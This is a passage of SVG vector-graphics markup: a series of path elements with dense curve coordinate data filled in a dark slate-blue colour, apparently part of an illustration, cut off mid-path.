                        <path d="M26.437,28.4675 C26.475,28.5025 26.519,28.5185 26.563,28.5325 C26.547,28.5095 26.514,28.4885 26.437,28.4675" id="Fill-143" fill="#3C4F6A"></path>
                        <path d="M27.5705,27.4965843 L27.4295,27.4965843 C27.4885,27.5075843 27.5325,27.5035843 27.5705,27.4965843" id="Fill-145" fill="#3C4F6A"></path>
                        <path d="M25.587,28.443 C25.515,28.472 25.47,28.458 25.413,28.55 C25.43,28.555 25.443,28.557 25.459,28.557 C25.464,28.505 25.491,28.461 25.587,28.443" id="Fill-147" fill="#3C4F6A"></path>
                        <path d="M24.435,29.5422239 C24.461,29.5442239 24.487,29.5402239 24.513,29.5392239 L24.565,29.4572239 L24.435,29.5422239 Z" id="Fill-149" fill="#3C4F6A"></path>
                        <path d="M35.3645,41.5307135 C35.4635,41.5457135 35.5515,41.5817135 35.6355,41.6217135 C35.4625,41.5097135 35.6995,41.1907135 35.3645,41.5307135" id="Fill-151" fill="#3C4F6A"></path>
                        <path d="M37.5635,34.5227476 C37.4915,34.5147476 37.4545,34.4947476 37.4365,34.4547476 L37.4585,34.5437476 C37.5015,34.5477476 37.5405,34.5447476 37.5635,34.5227476" id="Fill-153" fill="#3C4F6A"></path>
                        <path d="M25.68,29.387 L25.32,29.613 C25.431,29.562 25.561,29.479 25.68,29.387" id="Fill-155" fill="#3C4F6A"></path>
                        <path d="M27.448,42.5076978 L27.552,42.5076978 C27.518,42.4886978 27.483,42.4856978 27.448,42.5076978" id="Fill-157" fill="#3C4F6A"></path>
                        <path d="M25.656,29.4487178 C25.531,29.4297178 25.431,29.4447178 25.344,29.4747178 C25.346,29.5027178 25.344,29.5287178 25.36,29.5597178 L25.656,29.4487178 Z" id="Fill-159" fill="#3C4F6A"></path>
                        <path d="M35.501,41.5005 L35.499,41.4995 L35.501,41.5005 Z" id="Fill-161" fill="#3C4F6A"></path>
                        <path d="M34.065889,44.030106 C34.0133985,44.0769902 33.9812421,44.0639926 33.9613808,44.044032 C33.9892812,44.027785 34.0204918,44.006896 34.0606873,43.9771872 L34.0606873,43.9595476 C34.065889,43.9846144 34.070145,44.0087528 34.065889,44.030106 M32.9082598,43.5338762 C32.9541299,43.521807 33.0094578,43.5018464 33.0671501,43.4786364 C33.0964691,43.5157724 33.0997793,43.5640492 33.0624212,43.5761184 C33.0709332,43.540375 32.9754098,43.5491948 32.9082598,43.5338762 M33.2686003,43.3936878 L33.2681274,43.3913668 C33.3035939,43.3741914 33.3338588,43.3598012 33.3532472,43.3509814 C33.3357503,43.3598012 33.311633,43.3723346 33.2686003,43.3936878 M36.467686,40.3466789 C36.3551387,40.4942945 36.5556431,40.5147193 36.6138083,40.6043099 C36.518285,40.8183061 36.4473518,40.6149865 36.3305485,40.6242705 C36.2884615,40.7653873 36.3466267,40.9492105 36.2662358,41.0225541 C36.2392812,41.0104849 36.2175284,41.0193047 36.2057062,40.9789193 C36.2099622,41.1785253 35.9172446,41.3163927 35.9224464,41.5638113 C35.9016393,41.5624187 35.886034,41.5568483 35.873739,41.5498853 C35.957913,41.5902707 36.0255359,41.6478315 36.0662043,41.6951799 C36.0033102,41.7573827 36.0222257,41.8845735 35.9172446,41.8279411 C35.9598045,41.7931261 35.9304855,41.7578469 35.9238651,41.7160689 L35.89029,41.8135509 C35.7139029,41.7555259 35.9437264,41.6882169 35.8571879,41.6041967 C35.7654477,41.7610963 35.7025536,42.0024803 35.5691992,42.0642189 C35.4410467,41.9653443 35.7687579,41.8061237 35.5375158,41.8270127 L35.7342371,41.7276739 C35.4410467,41.6571155 35.839691,41.6543303 35.5441362,41.5624187 C35.3119483,41.7077133 35.3843001,41.8353683 35.1412358,41.9690579 C35.1492749,42.0735029 35.2419609,42.0563275 35.2495271,42.1612367 C35.031053,42.5270264 34.7581967,42.0340459 34.6617276,42.3747688 C34.6636192,42.5019596 34.7501576,42.6802124 34.5141866,42.7034224 L34.4735183,42.5172782 C34.2399117,42.6416838 34.4839218,42.8143662 34.1808008,42.8617146 C34.1869483,42.774445 34.3283417,42.6997088 34.2824716,42.7029582 C34.0554855,42.6778914 34.2276166,42.8570726 34.1075032,42.932273 L34.0025221,42.80926 C33.7604035,42.94852 33.5409836,43.2117214 33.2515763,43.3533024 C33.2496847,43.303633 33.2804224,43.2391092 33.1919924,43.2210054 C33.0226986,43.3277714 32.8212484,43.4006508 32.6174338,43.449856 C32.4055801,43.4804932 32.1923077,43.489313 31.9993695,43.4944192 L31.892024,43.665709 C31.8589218,43.6736004 31.8163619,43.6174322 31.8470996,43.5863308 C31.689628,43.5607998 31.8584489,43.6717436 31.799338,43.7362674 C31.7165826,43.7599416 31.6721311,43.6787066 31.7165826,43.6295014 C31.4867591,43.7882578 31.0086696,44.011538 30.7135876,43.8690286 L30.7646595,43.8244654 C30.5471311,43.7850084 30.5357818,44.1215534 30.3248739,44.0101454 L30.3636507,43.9827576 C29.89029,43.925661 29.346942,44.0338196 29.0159206,43.767833 C28.917087,43.9553698 28.5699874,43.6243952 28.4905422,43.874599 C28.2531526,43.6814918 28.3392182,43.6503904 27.9977932,43.4795648 C27.9036885,43.4489276 27.8072194,43.6035062 27.6776482,43.5919012 L27.7183165,43.4540338 L27.5107188,43.5431602 L27.4813997,43.3528382 L27.3584489,43.3505172 C27.3995902,43.3727988 27.4303279,43.4419646 27.4099937,43.4791006 C27.2085435,43.4865278 27.0226986,43.2381808 27.0524905,43.1629804 L26.6098676,43.0979924 C26.6448613,43.0501798 26.7191047,43.0617848 26.7857818,43.0511082 C26.5138714,43.0905652 26.8151009,42.8983864 26.565889,42.934594 C26.5767654,42.9749794 26.5129256,43.0046882 26.4954288,43.0283624 C26.4363178,42.9127766 26.2386507,42.7851216 26.0651009,42.7331312 L26.1454918,42.6644296 C25.879256,42.5014954 25.5619483,42.3510946 25.2711223,42.1468465 C25.3467844,42.2559336 25.2191047,42.3766256 25.120744,42.3278846 L25.1808008,42.1839826 C25.065889,42.2183334 25.2356557,42.2926054 25.0483922,42.3018894 C24.9538146,42.2016222 25.0890605,42.1101747 25.1774905,42.1208513 L25.0214376,42.0563275 C25.0436633,42.0154779 25.0876419,42.0219767 25.1316204,41.9834481 C25.0200189,42.0117643 25.0252207,41.6896095 24.8441047,41.7508839 L24.8682219,41.7114269 C24.5958386,41.4923245 24.4695776,41.3925215 24.2586696,41.1975575 C24.156053,41.2811135 24.0997793,41.1803821 23.9574401,41.1864167 C23.8552963,40.9891317 23.7914565,40.7412489 23.6240542,40.5486059 C23.4637453,40.4409115 23.5011034,40.5699591 23.3899748,40.5467491 C23.481715,40.4673709 23.334174,40.2584809 23.4784048,40.3230047 C23.3053279,40.0700157 23.2254098,40.0212747 22.9686318,39.7149027 C22.9440416,39.7752487 22.9473518,39.8286317 22.8995902,39.8253823 C22.8489912,39.7701425 22.8693253,39.6564135 22.925599,39.6397023 L22.9454603,39.6508431 C22.76529,39.4948719 22.7161097,39.2316704 22.7118537,38.9758962 C22.7033417,38.7205862 22.6674023,38.499627 22.5099306,38.3682584 L22.5279004,38.3831128 L22.3023329,38.0734914 C22.2763241,37.9087004 22.4177175,38.1459066 22.4564943,38.0094318 C22.2999685,37.8511396 22.272541,37.6974894 22.268285,37.5521948 C22.2578815,37.406436 22.2578815,37.2708896 22.162831,37.1237382 C22.3075347,36.9789078 22.3028058,36.7672326 22.2578815,36.5434881 C22.2384931,36.4316159 22.2120113,36.3164943 22.2082282,36.2083357 C22.2139029,36.1001771 22.23471,35.9989815 22.2942938,35.9182107 L22.2101198,35.9363145 C22.1297289,35.8495091 22.2607188,35.8341905 22.2815259,35.7729161 C22.2157945,35.7794149 22.2034994,35.8629709 22.1590479,35.8086595 C22.1004098,35.4424057 22.1992434,35.0691889 22.2957125,34.7057203 C22.3515132,34.5246823 22.436633,34.3510715 22.5056747,34.1769965 L22.6092371,33.9184371 L22.7326608,33.6696258 C22.8409521,33.4282418 22.3723203,33.3836786 22.6735498,33.1255834 L22.7870429,33.273199 C22.7965006,32.9867876 22.9312736,32.7356554 23.047604,32.4835948 C23.1927806,32.2445318 23.3374842,32.010575 23.4145649,31.739018 C23.4254414,31.7845096 23.4623266,31.8091122 23.4358449,31.8546038 C23.5909521,31.8193246 23.6860025,31.5199156 23.6112863,31.4623548 C23.6694515,31.400152 23.6907314,31.4948488 23.7588272,31.4804586 C23.8798865,31.4307892 23.8084805,31.1601606 23.9404161,31.1852274 C23.9616961,31.188941 23.9470366,31.2311832 23.9413619,31.2530006 C23.9465637,31.1629458 24.1815889,31.0046535 24.0340479,30.9744805 C24.2180013,30.8658577 24.2454288,30.6402565 24.4189786,30.5794463 C24.3943884,30.4053713 24.7235183,30.3933021 24.606715,30.2220123 C24.7438525,30.3868033 24.9765132,30.0999277 25.0252207,29.9541689 C25.0318411,30.0289051 25.1571564,29.9369935 25.1727617,30.0363323 C25.2867276,29.9458133 25.3685372,29.8334769 25.2824716,29.7629185 C25.6380832,29.7935557 25.6224779,29.2866493 25.9293821,29.4718651 C26.0083544,29.3910943 26.0854351,29.3121803 26.1610971,29.2346589 C26.2462169,29.1678141 26.3294451,29.1018977 26.4112547,29.0378381 C26.5814943,28.9162177 26.7413304,28.7769577 26.9238651,28.6920091 C26.9905422,28.8781533 26.5290038,28.8920793 26.6424968,29.0856507 C26.9276482,28.8303407 27.0818096,28.6154161 27.450662,28.5170057 C27.5513871,28.5086501 27.4289092,28.6228433 27.4109395,28.6678707 C27.568884,28.5513565 27.7518916,28.5221119 27.9216583,28.4724425 C28.0942623,28.4320571 28.2540984,28.3666048 28.4101513,28.2895476 C28.4134615,28.3085798 28.3817781,28.3355034 28.3519861,28.3568566 C28.415826,28.339217 28.5099306,28.3610344 28.482976,28.2691228 L28.424338,28.3053304 C28.2872005,28.1888162 28.6309899,27.9766768 28.6328815,27.9024048 C28.5671501,28.190673 28.9828184,27.9112246 28.8565574,28.2830488 C28.8962799,28.2575178 28.9440416,28.2036706 28.9251261,28.1423962 C28.9922762,28.1493592 29.0168663,28.1827816 28.9629571,28.2658734 C29.1889975,28.172105 29.0953657,28.0959762 29.313367,28.076944 C29.3171501,28.1228998 29.2745902,28.1437888 29.2580391,28.1990286 C29.3573455,28.1020108 29.4632724,28.0040646 29.6505359,28.0291314 C29.6410782,28.0579118 29.6642497,28.0922626 29.6093947,28.095512 C29.9191362,28.0458426 30.1489596,27.8490218 30.5022068,27.9390766 C30.3887137,28.1363616 30.6180643,28.0077782 30.6246847,28.1809248 C30.6871059,28.162821 30.75,28.1530728 30.8128941,28.1447172 L30.745744,28.051413 C30.9074716,28.0750872 31.0673077,27.967857 31.2020807,28.042129 L31.0715637,28.097833 L31.3822509,28.1034034 L31.217686,28.016598 C31.3978562,27.9488248 31.2309269,27.7970314 31.4470366,27.872696 C31.3978562,27.8856936 31.6168033,27.891264 31.681116,28.0184548 L31.6806431,28.018919 C31.7714376,27.9831756 31.8688525,27.9455754 31.9813997,28.0152054 C31.9998424,28.0764798 31.9118852,28.1962434 31.9241803,28.237093 C32.0357818,28.116401 32.3114754,28.2774784 32.452396,28.1632852 C32.4088903,28.1874236 32.3814628,28.274229 32.3871375,28.2955822 L32.4854981,28.2041348 C32.5479193,28.264945 32.5526482,28.285834 32.5190731,28.3512862 C32.7309269,28.4450547 32.5171816,28.1182578 32.7493695,28.2960464 C32.7252522,28.2979032 32.7295082,28.318328 32.6808008,28.320649 C32.9252837,28.4538745 33.2180013,28.4144175 33.4246532,28.5819937 C33.4208701,28.7723157 33.206652,28.5313959 33.2255675,28.7017573 C33.3943884,28.7597823 33.5859079,28.7885627 33.7764817,28.8256987 C33.9656368,28.8642273 34.1391866,28.9380351 34.2843632,29.0396949 L34.2370744,28.9904897 C34.407314,28.8048097 34.4049496,29.2221255 34.6168033,29.2174835 C34.5709332,29.2068069 34.4933796,29.3005753 34.5189155,29.2833999 C34.689628,29.4551539 34.9544451,29.5085369 35.2977617,29.6696143 L35.2235183,29.6891107 C35.2949243,29.8255855 35.4845523,29.9574183 35.5805485,30.0776461 C35.6581021,30.0604707 35.7181589,30.1254587 35.7408575,30.0233347 C35.8028058,30.3032473 35.970681,30.4420431 36.1697667,30.5576289 C36.3688525,30.6708937 36.5532787,30.8022623 36.5608449,31.0603575 C36.5296343,31.0213647 36.4435687,31.0018683 36.467686,31.0329697 L36.7348676,31.2743538 C36.8053279,31.188941 36.7589849,31.1996176 36.7802648,31.0905305 C36.8601828,31.0877453 36.9651639,31.1397357 37.0214376,31.2112226 C36.8587642,31.1248813 36.8838272,31.3105614 36.8686948,31.4029372 C36.8899748,31.374621 36.9330076,31.3736926 36.9575977,31.3500184 C36.8984868,31.6146124 37.1566835,31.2548574 37.1888398,31.5445182 L37.1330391,31.5635504 C37.2096469,31.6285384 37.32314,31.664746 37.3661728,31.7617638 C37.2815259,31.8615668 37.259773,31.7046672 37.1680328,31.752944 C37.2498424,31.8694582 37.5364124,31.873636 37.4825032,32.0556024 C37.4233922,32.0166096 37.3831967,31.9372314 37.3160467,31.9042732 C37.2668663,32.0959878 37.2961854,32.096452 37.3269231,32.1995044 L37.3250315,32.1888278 L37.3761034,32.4334612 L37.3836696,32.361046 C37.7544136,32.379614 37.6205864,32.6520994 37.8991173,32.7987866 C37.6229508,32.6553488 37.7761665,32.8080706 37.6376103,32.846135 C37.6234237,32.9185502 37.6163304,33.0211384 37.5695145,33.0113902 C37.7184741,33.0740572 37.5529634,33.2165666 37.7700189,33.3052288 C37.7293506,33.3275104 37.8106873,33.4189578 37.6919924,33.4328838 C37.7799496,33.5558968 37.7553594,33.375323 37.8139975,33.3674316 C38.0490227,33.5345436 37.7818411,33.9281853 38.0854351,34.1834953 C38.2301387,34.4392695 38.3866646,34.4643363 38.5124527,34.7191821 C38.4561791,34.8194493 38.3337011,34.6722979 38.3337011,34.6722979 C38.2897226,34.8259481 38.3313367,34.9276079 38.393285,35.0575839 C38.3516709,35.0348381 38.3199874,35.0673321 38.2717528,35.1137521 C38.292087,35.2200539 38.4443569,35.1694561 38.3876103,35.3193927 C38.334174,35.2989679 38.25,35.2748295 38.1946721,35.2288737 C38.2466898,35.3495657 38.3417402,35.4684009 38.393285,35.5993053 C38.3157314,35.6382981 38.2660782,35.5259617 38.2098045,35.4837195 C38.2566204,35.6271573 38.3157314,35.8592573 38.4330076,35.9047489 L38.4807692,35.8072669 C38.4854981,35.8620425 38.3724779,35.8379041 38.3474149,35.7989113 C38.2377049,35.6754341 38.3772068,35.6146239 38.4230769,35.6044115 L38.4599622,35.6977157 C38.7224149,35.5867719 38.3871375,35.3147507 38.3885561,35.1272139 L38.5900063,35.1880241 L38.4126734,35.0074503 C38.4585435,34.9596377 38.565889,34.9160029 38.6041929,35.0088429 C38.6845839,34.8565853 38.51529,34.8955781 38.6032472,34.7609601 C38.6174338,34.7451773 38.6273644,34.7498193 38.637768,34.7609601 L38.5550126,34.6337693 C38.6008827,34.6537299 38.6878941,34.5887419 38.6751261,34.6774041 C38.7427491,34.4090965 38.4590164,34.3079009 38.5881148,34.1862805 L38.6041929,34.2043843 C38.4618537,33.881301 38.4580706,34.2002065 38.2273014,33.9941017 L38.5242749,33.7378632 L38.3753153,33.7429694 C38.3710593,33.7076902 38.3616015,33.6366676 38.4207125,33.6334182 C38.2892497,33.533151 38.3668033,33.672411 38.2556747,33.6245984 C38.3431589,33.4189578 38.0556431,33.2003196 38.2528373,33.0893758 C38.1275221,33.0694152 38.2334489,33.2694854 38.0948928,33.1260476 C38.3072194,32.9918938 37.9771438,32.9454738 38.0253783,32.760258 C38.1606242,32.7560802 38.1544767,32.9217996 38.2008197,32.7314776 C37.9695776,32.7245146 38.1298865,32.4255698 38.0230139,32.3229816 C37.8650694,32.3902906 37.8253468,32.0950594 37.6716583,31.922377 C37.740227,31.9024164 37.5359395,31.516202 37.4716267,31.3059194 L37.4990542,31.295707 C37.327396,31.3565172 37.2493695,31.1508766 37.1193253,31.0506093 C37.2072825,30.9962979 37.259773,30.9935127 37.3486759,31.0371475 C37.3203026,30.9958337 37.2872005,30.9582335 37.2564628,30.9187765 C37.1888398,30.9229543 37.1368222,30.9034579 37.0611602,30.8393983 L37.188367,30.7925141 C37.0535939,30.6402565 36.8261349,30.5659845 36.7197352,30.3222795 C36.6204288,30.3919095 36.6019861,30.6811061 36.3612863,30.5464881 C36.4033733,30.4968187 36.4795082,30.4160479 36.5480769,30.4490061 C36.5258512,30.4378653 36.4516078,30.4262603 36.4407314,30.3747341 L36.5967844,30.3793761 C36.5528058,30.2647187 36.4861286,30.3960873 36.4308008,30.3236721 C36.5007881,30.2633261 36.4326923,30.2303679 36.4960593,30.1909109 C36.5192308,30.2015875 36.5234868,30.2744669 36.5755044,30.2758595 C36.5154477,30.1895183 36.467686,30.0609349 36.4894388,29.9820209 C36.4577554,30.0247273 36.3986444,30.0674337 36.3366961,30.0205495 C36.1943569,29.8826821 36.3693253,29.8942871 36.3220366,29.7763803 C36.2454288,29.7842717 36.1943569,29.6533673 36.0955233,29.7508493 C36.0520177,29.7127849 36.0879571,29.6589377 36.0964691,29.6166955 C35.9758827,29.5930213 35.7167402,29.3135729 35.7096469,29.5006455 L35.7228878,29.5247839 L35.7063367,29.5187493 L35.7068096,29.5192135 L35.7063367,29.5187493 C35.3767339,29.3957363 35.1984552,29.0415517 34.8934426,28.8892941 L34.9199243,28.8516939 C34.7265132,28.7820639 34.5184426,28.6530163 34.348203,28.6650855 C34.2971311,28.6363051 34.2697037,28.5239687 34.3179382,28.4886895 C34.1656683,28.4459831 34.1349306,28.4719783 33.9656368,28.3173996 C34.1429697,28.309044 33.9490858,28.2319868 34.1368222,28.329933 C33.9736759,28.2129546 33.9609079,28.1266134 33.7112232,28.1526086 C33.8280265,28.0760156 33.6331967,27.9553236 33.5305801,27.9483606 L33.6261034,28.0829786 C33.5215952,28.0551266 33.4402585,28.007314 33.3565574,27.9595014 L33.4629571,27.8369526 C33.126261,27.5208324 32.6533733,27.8870862 32.4401009,27.5092274 C32.3043821,27.5890698 32.6396595,27.6331688 32.5086696,27.7325076 C32.3327554,27.670769 32.1923077,27.4112812 32.1317781,27.396891 C31.8891866,27.257631 31.845681,27.5556474 31.5898487,27.4535234 C31.6149117,27.5120126 31.6196406,27.6605566 31.4153531,27.6874802 C31.2361286,27.6443096 31.2186318,27.4298492 31.3448928,27.4010688 C31.3912358,27.4019972 31.4106242,27.422422 31.4054224,27.4405258 C31.4692623,27.4284566 31.5539092,27.415459 31.4881778,27.3467574 L31.4550757,27.3978194 C31.369483,27.3305104 31.1056116,27.3031226 31.1784363,27.2214234 C31.0266393,27.25531 31.1060845,27.3035868 31.2087011,27.3449006 C30.973203,27.2399914 30.8289723,27.2822336 30.5788146,27.229779 C30.6175914,27.2608804 30.6502207,27.3267968 30.6104981,27.32494 C30.2440101,27.2469544 30.4430958,27.4252072 30.1957755,27.4428468 C30.0562736,27.3555772 30.248739,27.243705 29.9971627,27.3077646 C29.8415826,27.2474186 29.9612232,27.1610774 30.0241173,27.1174426 C29.7928752,27.20889 29.5848045,27.0700942 29.4462484,27.0538472 L29.5682535,27 C29.4954288,27.0320298 29.4344262,27.0357434 29.3715322,27.0399212 L29.4509773,27.1448304 C29.3772068,27.1309044 29.3157314,27.1350822 29.3128941,27.0891264 C29.2452711,27.1666478 29.384773,27.2678434 29.2481084,27.3769304 C29.1483291,27.3300462 28.9691047,27.4535234 28.9185057,27.3198338 C29.2230454,27.3374734 28.8655422,27.174075 29.119483,27.1290476 C29.0712484,27.1504008 29.0116646,27.1536502 28.9355296,27.1411168 C28.9227617,27.1267266 28.9421501,27.109087 28.9610656,27.099803 C28.6527427,27.0157828 28.8504098,27.2850188 28.5562736,27.331903 C28.5794451,27.243705 28.4598045,27.1898578 28.4139344,27.2153888 C28.5349937,27.1963566 28.4952711,27.341187 28.3992749,27.4219578 C28.1987705,27.3917848 28.204918,27.5041212 28.1060845,27.5138694 L28.2243064,27.5236176 C28.2039723,27.6094946 28.1093947,27.6146008 27.9911728,27.677732 C27.964691,27.6187786 28.0952081,27.60346 28.0431904,27.5886056 C27.9401009,27.7673226 27.686633,27.5310448 27.5145019,27.6795888 C27.4066835,27.6517368 27.4596469,27.5342942 27.3669609,27.5208324 C27.1754414,27.6809814 27.0889029,27.4929804 26.8869798,27.6610208 C26.9933796,27.7390064 26.9929067,27.710226 26.8732661,27.8713034 L27.2184741,27.6563788 L27.0354666,27.8991554 C27.1465952,27.8601626 27.244483,27.7394706 27.3206179,27.7408632 C27.2340794,27.8606268 27.2397541,27.8360242 27.3210908,27.9010122 C27.1149117,27.8016734 27.0586381,28.1052602 26.8458386,28.0662674 L26.7474779,27.810029 C26.4244956,27.793782 26.3327554,28.1307912 25.976198,28.2361646 L26.1038777,28.225488 C26.1104981,28.3443232 25.9081021,28.3401454 25.8229823,28.4320571 C25.7879887,28.3471084 25.7047604,28.350822 25.6300441,28.3248268 C25.6702396,28.3805309 25.394546,28.4636227 25.4645334,28.6372335 L25.259773,28.6219149 C24.9769861,28.7412143 25.1160151,29.0109145 24.8795712,29.1571375 C24.8866646,29.0257689 24.7443253,29.0522283 24.8545082,28.8786175 C24.7774275,28.9357141 24.6979823,28.9747069 24.7362863,29.0262331 C24.6558953,29.0150923 24.6038777,29.2833999 24.4799811,29.2680813 C24.4738335,29.3237853 24.5258512,29.4059487 24.4378941,29.4635095 C24.4166141,29.4560823 24.4081021,29.4286945 24.4081021,29.4286945 C24.4350567,29.4607243 24.3239281,29.5814163 24.4596469,29.5976633 C24.0610025,29.5860583 23.8761034,30.1379921 23.5431904,30.1686293 C23.4306431,30.3440969 23.2854666,30.5437029 23.1733922,30.6908543 C23.1587327,30.6643949 23.1374527,30.6620739 23.1653531,30.6397923 C22.9440416,30.7952993 23.2854666,30.9262037 23.0395649,31.1002787 C22.828657,31.1332369 23.0632093,30.9294531 22.9629571,30.9712311 C22.6910467,30.8315069 22.7818411,31.2738896 22.5312106,31.3453764 L22.5406683,31.2947786 C22.373739,31.3723 22.4508197,31.6735658 22.3084805,31.8722434 C22.3084805,31.8722434 22.2905107,31.8490334 22.268285,31.8494976 C22.3098991,32.0634938 22.2366015,32.3740436 22.1765448,32.5991806 C22.0970996,32.4859158 22.162831,32.4775602 22.0327869,32.4687404 C22.0044136,32.5708644 22.2243064,32.5207308 22.1694515,32.7203368 C22.0819672,32.7560802 21.9613808,32.869345 21.8379571,32.843814 C21.8568726,32.7797544 21.8876103,32.720801 21.9117276,32.6585982 C21.707913,32.6869144 21.8143127,32.8990538 21.7556747,32.987716 L21.690889,32.9496516 C21.6114439,33.2504532 21.7868852,33.3112634 21.6681904,33.6134576 L21.732976,33.5967464 C21.8563997,33.8130636 21.5948928,33.7127964 21.6833228,33.9175087 L21.4903846,33.9249359 C21.5088272,34.0525909 21.5651009,34.3636049 21.5651009,34.5715665 C21.4435687,34.4327707 21.4393127,34.1793175 21.3924968,34.0098845 C21.3641236,34.1245419 21.3135246,34.4044545 21.3906053,34.4791907 C21.383512,34.4299855 21.3523014,34.3636049 21.3910782,34.3236837 C21.4941677,34.4903315 21.5509142,34.6852955 21.5163934,34.9099683 C21.1622005,34.8250197 21.3409521,35.4925393 21.0766078,35.6489747 C21.139029,35.8615783 21.1144388,36.0662905 21.0879571,36.2835361 C21.0751892,36.4998533 21.0501261,36.7291682 21.079918,36.9733374 C21.3466267,36.7723388 21.0988335,37.1153826 21.3839849,37.0517872 C21.4109395,37.1599458 21.421343,37.2012596 21.4019546,37.213793 L21.2912989,37.5744764 C21.223203,37.6691732 21.2094893,37.4788512 21.147541,37.4997402 C21.1697667,37.7508724 21.0453972,37.6241458 21,37.8051838 C21.0950504,37.7518008 21.1607818,37.8632088 21.1489596,38.0131454 L21.2425914,37.78708 C21.450662,38.0962372 21.0747163,38.1366226 21.3139975,38.4453156 L21.1953026,38.3599028 C21.2946091,38.522837 21.3797289,39.0190668 21.6771753,39.0993734 C21.6577869,39.1406872 21.5996217,39.2079962 21.5499685,39.140223 C21.6190101,39.3477204 21.7528373,39.5575389 21.9003783,39.7404337 C22.049338,39.9242569 22.1774905,40.0974035 22.192623,40.2802983 L22.1155422,40.2844761 C22.1727617,40.3462147 22.2914565,40.3480715 22.2872005,40.4659783 C22.2588272,40.4761907 22.2082282,40.4734055 22.2252522,40.5072921 C22.2701765,40.5318947 22.4484552,40.6256631 22.470681,40.7361427 L22.3534048,40.7003993 C22.4300126,40.9037189 22.5605296,41.0165195 22.69814,41.1079669 C22.8452081,41.1929155 23.0026797,41.2551183 23.1294136,41.3772029 C22.9672131,41.4983591 23.1133354,41.8121583 23.207913,41.9542035 L23.1814313,41.9690579 C23.5096154,42.354344 23.8931274,42.4708582 24.2979193,42.6936742 C24.3296028,42.871927 24.4998424,43.048323 24.7145334,43.2029016 C24.9259142,43.3625864 25.1524275,43.5366614 25.327396,43.695882 C25.2857818,43.6290372 25.4224464,43.565906 25.5033102,43.5881876 C25.575662,43.677314 25.8305485,43.6109334 25.7227301,43.7659762 L25.6915195,43.7441588 C25.6716583,43.9423722 25.887768,44.0203578 26.0490227,44.0895236 L26.1847415,43.8810978 C26.3119483,44.1289806 26.5970996,44.2371392 26.8647541,44.2914506 C27.1357188,44.343441 27.3764187,44.3791844 27.4478247,44.5713632 C27.568884,44.5518668 27.7012926,44.5815756 27.8228247,44.5458322 L27.783575,44.6716304 C28.0739281,44.7672556 28.2191047,44.835493 28.5988335,44.8628808 L28.5056747,44.9459727 C28.7203657,44.9817161 28.8333859,44.6052498 29.0215952,44.6210326 L29.0556431,44.8234238 C29.4164565,44.8814488 29.7928752,45.0406695 30.160309,44.877271 C30.1546343,44.9055872 30.1437579,44.9622197 30.0837011,44.9682543 C30.2567781,44.9942495 30.7708071,45.0736277 30.6885246,44.8113546 C30.7046028,44.9845013 31.0729823,44.8039274 31.2559899,44.7050528 L31.2418033,44.8382782 C31.386034,44.6460994 31.3827238,44.6006078 31.601198,44.5165876 C31.6574716,44.5235506 31.6669294,44.610356 31.5893758,44.5899312 C31.7813682,44.6252104 31.7057062,44.445565 31.9350567,44.4752738 L31.8712169,44.5704348 C32.0580076,44.5458322 32.0357818,44.5114814 32.1114439,44.3893968 C32.2107503,44.3081618 32.4575977,44.3281224 32.5181274,44.4325674 C32.5228562,44.357367 32.5933165,44.238996 32.7082282,44.2422454 C32.7356557,44.2803098 32.7058638,44.3169816 32.6902585,44.3350854 C33.0250631,44.3429768 33.0766078,44.0407826 33.3234552,44.090452 C33.3437894,44.1289806 33.3650694,44.143835 33.3863493,44.1494054 C33.151797,44.2357466 32.9616961,44.3007346 32.9758827,44.285416 C33.0141866,44.3982166 33.214691,44.3448336 33.1168033,44.5583656 C33.2454288,44.4135352 33.4322194,44.1317658 33.6379256,44.1131978 C33.6511665,44.1201608 33.6644073,44.1271238 33.6785939,44.141514 L33.6648802,44.1610104 C33.7126419,44.15544 33.7466898,44.1313016 33.7741173,44.0978792 C33.8393758,44.0876668 33.8814628,44.0825606 33.9372636,44.0570296 C34.0006305,44.1359436 34.1718159,44.0003972 34.2659206,43.9590834 C34.1973518,43.8462828 34.3250315,43.8063616 34.1637768,43.7659762 C34.1822194,43.7669046 34.154319,43.7882578 34.0966267,43.8226086 C34.0852774,43.832821 34.070145,43.8425692 34.0644704,43.8541742 L34.0654161,43.8407124 C34.0077238,43.872278 33.9320618,43.9131276 33.8455233,43.9595476 C33.889029,43.8639224 33.9363178,43.7780454 34.0682535,43.793364 C34.0758197,43.695882 34.0848045,43.5946864 34.0937894,43.545017 C34.2994956,43.6489978 34.5855927,43.6127902 34.6721311,43.6828844 C34.8929697,43.4517128 35.2783733,43.2660328 35.2726986,42.9410928 C35.3209332,42.8640356 35.3937579,42.9378434 35.4429382,42.9489842 C35.418348,42.9991178 35.3686948,43.032076 35.3686948,43.0766392 C35.4684741,42.9211322 35.7630832,42.7447362 35.6831652,42.588765 C35.9035309,42.514493 35.6935687,42.788371 35.9040038,42.5757674 L35.9087327,42.6430764 C36.218947,42.5451302 36.3253468,42.296319 36.4317465,42.0600411 C36.5286885,41.8107657 36.6171185,41.5684533 36.9713115,41.4394057 C36.9240227,41.4593663 36.9013241,41.4695787 36.8729508,41.4579737 C37.4645334,40.9719563 37.6409206,40.1726039 38.1497478,39.6215985 C38.2831021,39.4535581 38.190889,39.38857 38.1644073,39.244668 L38.3152585,39.2567372 C38.292087,39.170396 38.2613493,39.0826622 38.2339218,38.9977136 C38.2060214,38.6788082 38.7635561,38.613356 38.6240542,38.1705092 L38.5190731,38.1951118 C38.5682535,38.0656 38.5635246,37.7620132 38.6666141,37.8065764 C38.6524275,37.789401 38.578657,37.742981 38.6401324,37.7007388 L38.7143758,37.7109512 C38.7025536,37.5935086 38.6770177,37.4756018 38.6472257,37.3581592 C38.7342371,37.1079554 38.9347415,37.4445004 39,37.0601428 C38.9900694,36.9106704 38.8359079,36.6330787 38.7786885,36.6836766 C38.7678121,36.7398448 38.7139029,36.823865 38.6387137,36.8206156 L38.616488,36.691568 C38.3999054,36.6493257 38.186633,36.5472017 37.9955864,36.8206156 L38.102459,37.037397 L37.9884931,37.088459 L38.0036255,36.919026 C37.8915511,37.002582 37.9724149,37.0726762 38.0234868,37.1501976 C37.9653216,37.1585532 37.9222888,37.1808348 37.8967528,37.2170424 L38.0778689,37.4486782 C37.9880202,37.4565696 37.9270177,37.332164 37.8527743,37.4533202 C37.9270177,37.5614788 38.0636822,37.3999372 38.0901639,37.5637998 C37.9695776,37.640857 37.8962799,37.5953654 37.9534994,37.7248772 C37.8943884,37.7281266 37.8645965,37.6970252 37.8504098,37.6482842 C37.8939155,37.7606206 37.8173077,37.9138066 37.9185057,37.993649 C37.7808953,38.0628148 37.8650694,38.3366928 37.6617276,38.2670628 C37.7000315,38.3106976 